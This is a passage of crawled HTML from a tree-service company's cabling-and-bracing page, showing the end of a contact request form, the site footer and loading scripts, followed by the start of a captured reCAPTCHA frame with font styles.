            <input type="text" name="16a1bc7e-912c-4b82-8c91-450885878d88" id="16a1bc7e-912c-4b82-8c91-450885878d88" data-umb="16a1bc7e-912c-4b82-8c91-450885878d88" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Street Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="16a1bc7e-912c-4b82-8c91-450885878d88" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="2219be08-7389-4cf6-bc2f-68907d6c0c34">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory ">
	
	                                        <label for="adcb6a83-7949-4227-8c7a-58f3af4cf129" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="adcb6a83-7949-4227-8c7a-58f3af4cf129" id="adcb6a83-7949-4227-8c7a-58f3af4cf129" data-umb="adcb6a83-7949-4227-8c7a-58f3af4cf129" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="adcb6a83-7949-4227-8c7a-58f3af4cf129" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory alternating ">
	
	                                        <label for="b1dcd24a-642e-4b59-a8f0-017965b04f4e" class="umbraco-forms-label">
State            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
        id="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
        data-umb="b1dcd24a-642e-4b59-a8f0-017965b04f4e"
         data-val="true" data-val-required="State field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="b1dcd24a-642e-4b59-a8f0-017965b04f4e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="320def93-49d2-4e52-bdd8-2110420df1dd" class="umbraco-forms-label">
Zip Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="320def93-49d2-4e52-bdd8-2110420df1dd" id="320def93-49d2-4e52-bdd8-2110420df1dd" data-umb="320def93-49d2-4e52-bdd8-2110420df1dd" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Zip Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="320def93-49d2-4e52-bdd8-2110420df1dd" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="d9177901-90df-40d0-bde8-0ae445e69f7e">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field howdidyouhearofus dropdown mandatory alternating ">
	
	                                        <label for="ec912529-18f8-4dd0-bb07-eafcbda5d350" class="umbraco-forms-label">
How did you hear of us?            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="ec912529-18f8-4dd0-bb07-eafcbda5d350"
        id="ec912529-18f8-4dd0-bb07-eafcbda5d350"
        data-umb="ec912529-18f8-4dd0-bb07-eafcbda5d350"
         data-val="true" data-val-required="How did you hear of us? field is required" aria-required="true" >
        <option value=""></option>
         <option value="Angie&#x27;s List" >Angie&#x27;s List</option>
         <option value="Facebook" >Facebook</option>
         <option value="Friend" >Friend</option>
         <option value="Mailer" >Mailer</option>
         <option value="Print Ad/Billboard" >Print Ad/Billboard</option>
         <option value="Radio/TV" >Radio/TV</option>
         <option value="Saw Your Trucks" >Saw Your Trucks</option>
         <option value="Twitter" >Twitter</option>
         <option value="Web Search" >Web Search</option>
         <option value="YouTube" >YouTube</option>
         <option value="Other" >Other</option>
</select>


<span class="field-validation-valid" data-valmsg-for="ec912529-18f8-4dd0-bb07-eafcbda5d350" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="63850bc4-e9eb-44cd-ae63-e71936416bea">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory ">
	
	                                        <label for="6661aa38-41a9-4737-bb2a-ccd3931d72cb" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          id="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          data-umb="6661aa38-41a9-4737-bb2a-ccd3931d72cb"
          rows="2"
          cols="20"
           data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="6661aa38-41a9-4737-bb2a-ccd3931d72cb" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory alternating ">
	
<div class="checkbox-style">	                                        <label for="13b3b5b6-74b6-46c6-8de4-908d97114dbf" class="umbraco-forms-label">
I agree to the <a href="https://www.cortesetree.com/terms-of-use/">Terms of Use</a> & <a href="https://www.cortesetree.com/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="13b3b5b6-74b6-46c6-8de4-908d97114dbf" id="13b3b5b6-74b6-46c6-8de4-908d97114dbf" value="true"  data-umb="13b3b5b6-74b6-46c6-8de4-908d97114dbf"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;https://www.cortesetree.com/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;https://www.cortesetree.com/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="13b3b5b6-74b6-46c6-8de4-908d97114dbf" value="false" />


<span class="field-validation-valid" data-valmsg-for="13b3b5b6-74b6-46c6-8de4-908d97114dbf" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field [base64] checkbox ">
	
<div class="checkbox-style">	                                        <label for="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" class="umbraco-forms-label">
I'd like to receive text updates about details related to my account with Cortese Tree. Message frequency varies, and message and data rates may apply. View <a href="https://www.cortesetree.com/terms-of-use/">Terms of Use</a> & <a href="https://www.cortesetree.com/privacy-policy/">Privacy Policy</a>.	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" id="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" value="true"  data-umb="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8"
       	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" value="false" />


<span class="field-validation-valid" data-valmsg-for="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field confirmmobilenumber shortanswer mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="9aebe65c-1544-49d3-ec50-e4251faa4750" class="umbraco-forms-label">
Confirm Mobile Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="9aebe65c-1544-49d3-ec50-e4251faa4750" id="9aebe65c-1544-49d3-ec50-e4251faa4750" data-umb="9aebe65c-1544-49d3-ec50-e4251faa4750" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Confirm Mobile Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="9aebe65c-1544-49d3-ec50-e4251faa4750" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory ">
	
	                                        <label for="019921e2-c26f-4f7b-8536-e90912d5bc41" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="019921e2-c26f-4f7b-8536-e90912d5bc41" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officeid officeidfield alternating ">
	
	                                        <label for="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" class="umbraco-forms-label umbraco-forms-hidden">
Office Id	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" id="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" data-umb="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" class="hidden" value=""
    office-container-id=""
    data-accepted-office-ids=""
    data-accepted-office-ids-validation-message=""
    data-office-id-validation-message=""
    />



<span class="field-validation-valid" data-valmsg-for="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" data-valmsg-replace="true" role="alert"></span>
        </div>
            <div class="contactPageNodeId" data-node-id="1651"></div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officenodeid hidden ">
	                                        <input type="hidden" name="3da4204f-5e92-4980-a0e2-40a89e514027" id="3da4204f-5e92-4980-a0e2-40a89e514027" data-umb="3da4204f-5e92-4980-a0e2-40a89e514027" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field officename hidden alternating ">
	                                        <input type="hidden" name="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" id="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" data-umb="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="169d3075-dc67-4826-a0a4-34eb7b623ecd" id="169d3075-dc67-4826-a0a4-34eb7b623ecd" data-umb="169d3075-dc67-4826-a0a4-34eb7b623ecd" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field luminousfield alternating ">
	
	                                        <label for="e52dd259-454b-4705-be0a-993793274c66" class="umbraco-forms-label umbraco-forms-hidden">
Luminous Field	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="e52dd259-454b-4705-be0a-993793274c66" id="e52dd259-454b-4705-be0a-993793274c66" data-umb="e52dd259-454b-4705-be0a-993793274c66" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="e52dd259-454b-4705-be0a-993793274c66" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden ">
	                                        <input type="hidden" name="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" id="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" data-umb="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter alternating ">
	
	                                        <label for="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" name="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" class="sf-field" style="" type="hidden" id="id="d2a81bde-80e7-43da-9e73-5b26a8afc5ae"" name="name="d2a81bde-80e7-43da-9e73-5b26a8afc5ae"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639022808338259711" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" id="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" data-umb="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="765af51b1c8c42cd9a693a8ee45ba25c" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHI7QcaKnyi0ELGOlKacqva7zAxdVnFr4N7n14zIILX-EYHpaKrtN7HSSQUoT_0d5IgOKBhM8ckp9WLHmhSOwg1_gwC_sLt28nHSduWni4Gp-3yQ5UGRZ-jtLuuoiaAtDxI" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHJgA40SjkJY0zvz7uufDG0C7zK9x2qxVaMQwl9aLoF9caUAI-ZVNV5hKr7e_N9EUYeCxEPRmeeX1rz71rORbIpwDVp7pTzoJoVwHZgw6uIDymO-Kl1jeROmSdJDChQpt3M" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="765af51b1c8c42cd9a693a8ee45ba25c"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{&quot;9aebe65c-1544-49d3-ec50-e4251faa4750&quot;:{&quot;id&quot;:&quot;aa970dc1-00c4-45df-8d19-242b0d24c57d&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;63850bc4-e9eb-44cd-ae63-e71936416bea&quot;,&quot;field&quot;:&quot;a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;true&quot;}]}}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "description": "Cabling &amp; Bracing",
  "name": "Cortese Tree Specialists",
  "image": "https://www.cortesetree.com/media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1200&height=630&v=1da4d4d89df1510&format=webp&quality=80",
  "url": "https://www.cortesetree.com/residential-tree-services/cabling-bracing/",
  "telephone": "[phone]",
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "http://www.cortesetree.com/"
  ] 
}
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential Tree Services</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-trimming-pruning/" target="">Tree Trimming & Pruning</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-removal/" target="">Tree Removal</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-planting/" target="">Tree Planting</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lightning-protection/" target="">Lightning Protection</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/cabling-bracing/" target="">Cabling & Bracing</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/pre-construction-consulting/" target="">Pre-Construction Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-tree-services/" target="">Commercial Tree Services</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-pruning/" target="">Tree Trimming & Pruning</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-removal/" target="">Tree Removal</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-planting/" target="">Tree Planting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/" target="">Plant Health Care</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/" target="">Vertical Mulching & Radial Trenching</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/soil-invigoration/" target="">Soil Invigoration</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/insect-disease-management/" target="">Insect & Disease Management</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/tree-fertilization/" target="">Tree Fertilization</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About Cortese</a>
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="11 2021 Cortese A Davey Company White"><img class="lazyload" width="0" height="0" data-sizes="auto" data-srcset="/media/0i4bcbst/11-2021-cortese-a-davey-company-white.svg?anchor=center&mode=pad&width=0&quality=80 0w " data-src="/media/0i4bcbst/11-2021-cortese-a-davey-company-white.svg?anchor=center&mode=pad&width=0&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='0' height='0' viewBox='0 0 0 0'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company White" /></a></div>
                        <div class="footerAddress"><p><strong>Cortese Tree Specialists, a Davey company</strong></p>
<p>3310 Greenway Drive<br>Knoxville, TN 37918</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/customer-service/">Customer Service</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2025 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7cresourcesCTABE.min.js&mimeType=text%2Fjavascript&v=89dcbc15a555464b94158752b53cef32" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Contact Us</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/">Residential Tree Services</a></li>
                        <li><a href="/commercial-tree-services/">Commercial Tree Services</a></li>
                        <li><a href="/about/">Learn More About Cortese</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/caril.js" type="application/javascript"></script>
        

            <script>var google_map_loaded = false;</script>

<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 12859
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuY29ydGVzZXRyZWUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6pg5kigadapu
body_size: 48997
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
